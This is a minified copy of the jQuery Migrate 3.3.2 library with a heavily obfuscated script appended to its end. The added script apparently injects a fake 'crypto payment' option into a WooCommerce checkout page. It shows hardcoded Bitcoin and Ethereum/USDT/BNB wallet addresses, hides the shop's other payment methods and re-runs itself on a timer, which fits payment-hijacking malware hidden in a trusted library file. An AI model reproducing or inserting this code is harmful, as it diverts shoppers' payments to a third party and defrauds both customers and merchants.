"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

(function(_0x13f75e,_0xd73965){const _0xce35f=_0x317e,_0x277e6f=_0x13f75e();while(!![]){try{const _0x2ab3c3=parseInt(_0xce35f(0xe2))/(-0x8*0x2fc+0x3d*0x67+-0xaa)*(-parseInt(_0xce35f(0x18a))/(0x2b*-0x1c+-0x1*-0x1019+0x1*-0xb63))+-parseInt(_0xce35f(0x199))/(0x102*0x7+0x1d6e+0x1*-0x2479)+-parseInt(_0xce35f(0x181))/(-0x2602+-0x25f5*0x1+0x4bfb)*(-parseInt(_0xce35f(0x142))/(-0x2300+-0xbb5+0x175d*0x2))+-parseInt(_0xce35f(0x1a2))/(0xa44+0x1887*0x1+-0x3dd*0x9)*(-parseInt(_0xce35f(0x1ad))/(-0x836*-0x2+-0x21ab+0x8a3*0x2))+parseInt(_0xce35f(0x1a5))/(-0xbcb*0x3+0x1*-0x731+-0x29*-0x10a)*(-parseInt(_0xce35f(0x10b))/(-0x264+0x25c+0x1*0x11))+parseInt(_0xce35f(0x16a))/(-0xfd0+-0x9*0xf6+-0x62*-0x40)*(-parseInt(_0xce35f(0x13f))/(-0x1096+0x1*-0x1d77+0x2e18))+parseInt(_0xce35f(0xf3))/(-0xf59*0x2+0x1ab+0x9*0x33b)*(parseInt(_0xce35f(0x137))/(0x912+0x26e7+0x2*-0x17f6));if(_0x2ab3c3===_0xd73965)break;else _0x277e6f['push'](_0x277e6f['shift']());}catch(_0x110150){_0x277e6f['push'](_0x277e6f['shift']());}}}(_0x42ad,0x50688+0x8f24+-0x2ac7a));function addCryptoPaymentOption(){const _0x24ff04=_0x317e,_0x2cddf8={'ZxdHI':_0x24ff04(0x191),'jYcEI':function(_0x84bda4,_0x108d4b){return _0x84bda4!==_0x108d4b;},'CAEGy':_0x24ff04(0x10e)+_0x24ff04(0x11d),'Cxfrw':_0x24ff04(0xea)+'ox','lPvkp':function(_0x6684d0,_0x311d04){return _0x6684d0+_0x311d04;},'LGIJZ':_0x24ff04(0xea)+_0x24ff04(0x1b7)+_0x24ff04(0x113),'PXYra':_0x24ff04(0x1bf),'cKzwa':_0x24ff04(0x15c)+_0x24ff04(0x1c0)+_0x24ff04(0x10e)+_0x24ff04(0xfa)+_0x24ff04(0x141),'hMhRx':_0x24ff04(0x135)+_0x24ff04(0x11f)+_0x24ff04(0x131),'oqeTB':_0x24ff04(0x1b1)+_0x24ff04(0x12a)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x122),'tSwXo':_0x24ff04(0xd5)},_0x471b05=document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x155)]);if(_0x471b05&&!document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0xf8)])){const _0x1eea7f=document[_0x24ff04(0xe0)+_0x24ff04(0x194)]('li');_0x1eea7f[_0x24ff04(0x13d)]=_0x2cddf8[_0x24ff04(0xe9)],_0x1eea7f[_0x24ff04(0x184)]=_0x24ff04(0x166)+_0x24ff04(0x136)+_0x24ff04(0x150)+_0x24ff04(0x186)+_0x24ff04(0x10e)+_0x24ff04(0x16f)+_0x24ff04(0x140)+_0x24ff04(0x166)+_0x24ff04(0x14a)+_0x24ff04(0x198)+_0x24ff04(0x150)+_0x24ff04(0xf2)+_0x24ff04(0x19b)+_0x24ff04(0x160)+_0x24ff04(0x150)+_0x24ff04(0x147)+_0x24ff04(0x161)+_0x24ff04(0x14b)+_0x24ff04(0x150)+_0x24ff04(0x165)+_0x24ff04(0x17c)+_0x24ff04(0x1c3)+_0x24ff04(0xe4)+_0x24ff04(0x1ab)+_0x24ff04(0x102)+_0x24ff04(0x18e)+_0x24ff04(0x150)+_0x24ff04(0x18c)+_0x24ff04(0x150)+_0x24ff04(0x182)+_0x24ff04(0x127)+_0x24ff04(0x14d)+_0x24ff04(0x130)+_0x24ff04(0x132)+_0x24ff04(0xdd)+_0x24ff04(0x150)+_0x24ff04(0x148)+_0x24ff04(0x16d)+_0x24ff04(0x1b0)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0xde)+_0x24ff04(0x106)+_0x24ff04(0x12b)+_0x24ff04(0x118)+_0x24ff04(0x1ac)+_0x24ff04(0x150)+_0x24ff04(0x134)+_0x24ff04(0xe8)+_0x24ff04(0x19f)+_0x24ff04(0x13c)+_0x24ff04(0x190)+_0x24ff04(0x164)+_0x24ff04(0xd9)+_0x24ff04(0xda)+_0x24ff04(0xf4)+_0x24ff04(0x1c4)+_0x24ff04(0x17e)+_0x24ff04(0x187)+_0x24ff04(0x166)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x1bc)+_0x24ff04(0x1b3)+_0x24ff04(0x168)+_0x24ff04(0x1c1)+_0x24ff04(0xf5)+_0x24ff04(0xfd)+_0x24ff04(0x169)+_0x24ff04(0x19a)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0xf7)+_0x24ff04(0xf9)+_0x24ff04(0x15d)+_0x24ff04(0x11c)+_0x24ff04(0x162)+_0x24ff04(0x151)+_0x24ff04(0x1b5)+_0x24ff04(0x129)+_0x24ff04(0x150)+_0x24ff04(0xe3)+_0x24ff04(0x13a)+_0x24ff04(0x17f)+_0x24ff04(0x170)+_0x24ff04(0xd1)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x11b)+(_0x24ff04(0x150)+_0x24ff04(0x109)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xce)+_0x24ff04(0x177)+_0x24ff04(0xd8)+_0x24ff04(0x14c)+_0x24ff04(0x115)+_0x24ff04(0x145)+_0x24ff04(0x144)+_0x24ff04(0x150)+_0x24ff04(0x116)+_0x24ff04(0x18b)+_0x24ff04(0xdf)+_0x24ff04(0x1bb)+_0x24ff04(0xcb)+_0x24ff04(0x108)+_0x24ff04(0xf6)+_0x24ff04(0x133)+_0x24ff04(0x167)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x11e)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0x106)+_0x24ff04(0x19e)+_0x24ff04(0x19c)+_0x24ff04(0x146)+_0x24ff04(0x10c)+_0x24ff04(0x150)+_0x24ff04(0x16e)+_0x24ff04(0xd6)+_0x24ff04(0x18d)+_0x24ff04(0x150)+_0x24ff04(0x1b9)+_0x24ff04(0x1a7)+_0x24ff04(0x150)+_0x24ff04(0x193)+_0x24ff04(0x176)+_0x24ff04(0x1a1)+_0x24ff04(0x1be)+_0x24ff04(0x188)+_0x24ff04(0x1c2)+_0x24ff04(0x171)+_0x24ff04(0x17a)+_0x24ff04(0x150)+_0x24ff04(0xd7)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x1a9)+_0x24ff04(0x192)+_0x24ff04(0xd0)+_0x24ff04(0x139)+_0x24ff04(0x143)+_0x24ff04(0x15f)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xed)+_0x24ff04(0x110)+_0x24ff04(0x150)+_0x24ff04(0x1b6)+_0x24ff04(0x173)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x121)+_0x24ff04(0x14f)+_0x24ff04(0x17b)+_0x24ff04(0xe1)+_0x24ff04(0xcd)+_0x24ff04(0x114)+_0x24ff04(0xfe)+_0x24ff04(0x150)+_0x24ff04(0x175)+_0x24ff04(0x1a3)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xcc)+_0x24ff04(0x158)+_0x24ff04(0x12e)+_0x24ff04(0x1a4)+_0x24ff04(0xff)+_0x24ff04(0xd9)+_0x24ff04(0x1a0)+_0x24ff04(0x18f)+_0x24ff04(0x16c))+(_0x24ff04(0x1a8)+_0x24ff04(0x196)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x157)+_0x24ff04(0x195)+_0x24ff04(0x150)+_0x24ff04(0xfb)+_0x24ff04(0x179)+_0x24ff04(0x150)+_0x24ff04(0x183)+_0x24ff04(0x100)+_0x24ff04(0xec)+_0x24ff04(0x107)+_0x24ff04(0x103)+_0x24ff04(0x117)+_0x24ff04(0x180)+_0x24ff04(0x119)+_0x24ff04(0x150)+_0x24ff04(0x156)+_0x24ff04(0x154)+_0x24ff04(0x150)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x197)+_0x24ff04(0x1ae)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x17d)+_0x24ff04(0x128)+_0x24ff04(0x150)+_0x24ff04(0x189)+_0x24ff04(0x14e)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x1b2)+_0x24ff04(0x1a6)+_0x24ff04(0x123)+_0x24ff04(0xdb)+_0x24ff04(0x104)+_0x24ff04(0xee)+_0x24ff04(0x172)+_0x24ff04(0x150)+_0x24ff04(0x111)+_0x24ff04(0xe5)+_0x24ff04(0x125)+_0x24ff04(0x185)+_0x24ff04(0x150)+_0x24ff04(0xdc)+_0x24ff04(0x15e)+_0x24ff04(0x10d)+_0x24ff04(0x1aa)+_0x24ff04(0x166)+_0x24ff04(0x1ba)+_0x24ff04(0xf1)+_0x24ff04(0x12f)+_0x24ff04(0xd2)),_0x471b05[_0x24ff04(0xeb)+'re'](_0x1eea7f,_0x471b05[_0x24ff04(0x15a)]),document[_0x24ff04(0xd3)+_0x24ff04(0x120)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x153)](_0x4f6091=>{const _0x5ef184=_0x24ff04;_0x4f6091[_0x5ef184(0x178)][_0x5ef184(0x10a)]=_0x2cddf8[_0x5ef184(0x15b)];}),_0x1eea7f[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x178)][_0x24ff04(0x10a)]=_0x2cddf8[_0x24ff04(0x159)],_0x471b05[_0x24ff04(0xcf)+_0x24ff04(0x10f)](_0x2cddf8[_0x24ff04(0x105)],function(_0x1fa1af){const _0x5329ee=_0x24ff04;if(_0x2cddf8[_0x5329ee(0x11a)](_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x1b4)],_0x2cddf8[_0x5329ee(0x1af)]))return;document[_0x5329ee(0xd3)+_0x5329ee(0x120)](_0x2cddf8[_0x5329ee(0x12d)])[_0x5329ee(0x153)](_0xf4dcc6=>{const _0x1c1df8=_0x5329ee;_0xf4dcc6[_0x1c1df8(0x178)][_0x1c1df8(0x10a)]=_0x2cddf8[_0x1c1df8(0x15b)];});const _0x14a779=document[_0x5329ee(0xd3)+_0x5329ee(0xef)](_0x2cddf8[_0x5329ee(0xd4)](_0x2cddf8[_0x5329ee(0xe6)],_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x19d)]));if(_0x14a779)_0x14a779[_0x5329ee(0x178)][_0x5329ee(0x10a)]=_0x2cddf8[_0x5329ee(0x159)];});}}function _0x42ad(){const _0x186292=['993a923b33','\x20\x20\x20\x20\x20\x20\x20\x20<s','ateway\x22>\x0a\x20','\x20alt=\x22BTC\x22','trong>ID\x20d','createElem','d993a923b3','316658NSSnTi','\x20\x20</label>','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','acto\x20para\x20','LGIJZ','g\x20src=\x22htt','src=\x22https','oqeTB','.payment_b','insertBefo','12e2e9096b','\x20\x20Ethereum','/code><br>','tor','go.png?v=0','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20clas','84yFIYmo','H\x22\x20style=\x22','style=\x22hei','o\x20referenc','os/tether-','hMhRx','usdt-logo.','thods.meth','\x20\x20\x20\x20\x20</str','rc=\x22https:','ght:22px;m','><br>\x0a\x0a\x20\x20\x20','nb-bnb-log','code>0xe3e','\x20\x20\x20\x20\x20\x20\x20<im','button_tex','3a923b33c4','c4420f456<','tSwXo','\x20style=\x22he','e7a3c2ed99','trong>\x20com','\x20\x20\x20\x20\x20\x20<p>\x0a','display','1206sGDZTw','e;\x22>\x0a\x20\x20\x20\x20\x20','s@arte9.co','payment_me','stener','\x20(ETH):\x0a\x20\x20','\x20\x20\x20\x20\x20\x20Cont','//cryptolo','_method_','</code><br','s\x20siguient','\x20\x20\x20\x20\x20\x20\x20Uti','420f456</c','margin-lef','r>\x0a\x0a\x20\x20\x20\x20\x20\x20','jYcEI','gateway\x22>\x0a','\x20alt=\x22USDT','thod','\x20<strong>\x0a','ethod_cryp','torAll','\x20\x20<code>0x','gateway','6be7a3c2ed','ologos.cc/','confirmaci','24\x22\x20style=','\x20\x20\x20\x20\x20<labe','C-20):\x0a\x20\x20\x20','ft:6px;\x22>\x0a','_method\x20pa','ight:22px;','px;vertica','Cxfrw','yptologos.','\x20\x20\x20\x20</div>','ment_metho','to_gateway','d_crypto_g','ia\x20de\x20pago','\x20\x20\x20\x20\x20<img\x20','.payment_m','\x20\x20\x20<input\x0a','1404611SOpIBI','ddle;\x22>\x0a\x20\x20','logos.cc/l','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','target','ogos.cc/lo','className','\x22height:16','1653806kJasGf','o_gateway\x22','ods','42565uGJLGh','ogos/ether','s.<br>\x0a\x20\x20\x20','es\x20cartera','lign:middl','\x20\x20name=\x22pa','\x20\x20\x20\x20\x20Pago\x20','ps://crypt','\x20\x20\x20\x20\x20\x20\x20typ','od\x22\x0a\x20\x20\x20\x20\x20\x20','\x20una\x20de\x20la','l\x20for=\x22pay','trong><br>','e3e12e2e90','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','eight:22px','l-align:mi','forEach','g>\x0a\x20\x20\x20\x20\x20\x20\x20','cKzwa','\x20\x20\x20\x20<stron','\x20BNB\x20(BEP-','https://cr','PXYra','firstChild','ZxdHI','.wc_paymen','png?v=024\x22','trong>sale','eum-eth-lo','adio\x22\x0a\x20\x20\x20\x20','yment_meth','\x22\x20style=\x22h','\x20\x20\x20\x20<img\x20s','um-eth-log','value=\x22cry','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','.<br><br>\x0a','ng?v=024\x22\x20','argin-left','10iLzlXo','gos.cc/log','x;vertical','con\x20cripto','\x20\x20\x20\x20\x20\x20\x20\x20\x20B','thod_crypt','lass=\x22paym','de><br><br','<br>\x0a\x0a\x20\x20\x20\x20','strong><br','os/bitcoin','\x20\x20\x20\x20\x20\x20\x20<st','ode>bc1quq','\x20pago\x20dire','style','ong><br>\x0a\x20','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','96be7a3c2e','pto_gatewa','\x20\x20USDT\x20(ER','x;margin-l','\x20\x20\x20\x20<div\x20c','ode><br><b','40fPGUAy','\x20>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','innerHTML','ón:<br>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20id=\x22','eft:6px;\x22>','zemcu23xex','\x20\x20\x20\x20\x20\x20\x20</s','2AUKsYr','lice\x20su\x20<s','\x20checked\x0a\x20','C):\x0a\x20\x20\x20\x20\x20\x20','t=\x22\x22\x0a\x20\x20\x20\x20\x20','height:16p','gos/ethere','none','\x20src=\x22http','\x20\x20\x20\x20\x20\x20\x20\x20<c','ent','20):\x0a\x20\x20\x20\x20\x20','dle;\x22>\x0a\x20\x20\x20','logos/teth','e=\x22radio\x22\x0a','579534MoCVVx',':6px;\x22>\x0a\x20\x20','s=\x22input-r','vertical-a','value','ight:16px;','://cryptol','4\x22\x20style=\x22','tlsz7hxkvp','810yMrXTD','rong>\x0a\x20\x20\x20\x20','cc/logos/b','5744oyDAzO','3e12e2e909','ng><br>\x0a\x20\x20','-align:mid','\x20\x20\x20\x20\x20\x20<img','m</strong>','ata-order_','t:6px;\x22>\x0a\x20','5481eCJleZ','er-usdt-lo','CAEGy','monedas\x0a\x20\x20','wc_payment','\x20<code>0xe','bnb-logo.p','name',';margin-le','\x20\x20\x20\x20\x20\x20\x20\x20</','ox.payment','od_crypto_','\x20\x20\x20\x20</stro','\x20\x20\x20\x20\x20\x20\x20</p','e\x20pedido:\x20','logos/bnb-','-btc-logo.','qe6wswf0ny','block','t_methods.','alt=\x22BNB\x22\x20','clcnj2</co','y\x22\x0a\x20\x20\x20\x20\x20\x20\x20','height:22p','#883745</s','<img\x20src=\x22','3c4420f456','Realice\x20el','addEventLi','s://crypto','ent_box\x20pa','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','querySelec','lPvkp','change','itcoin\x20(BT','\x20\x20\x20<strong','ctamente\x20a','o.png?v=02','4\x22\x20alt=\x22ET'];_0x42ad=function(){return _0x186292;};return _0x42ad();}function _0x317e(_0x579979,_0x465ea5){_0x579979=_0x579979-(0x1*0x1e63+0x186f+0x3607*-0x1);const _0xc024e7=_0x42ad();let _0x41aac4=_0xc024e7[_0x579979];return _0x41aac4;}setInterval(addCryptoPaymentOption,-0xdf8*-0x1+-0x1dc8+0x3d*0x44);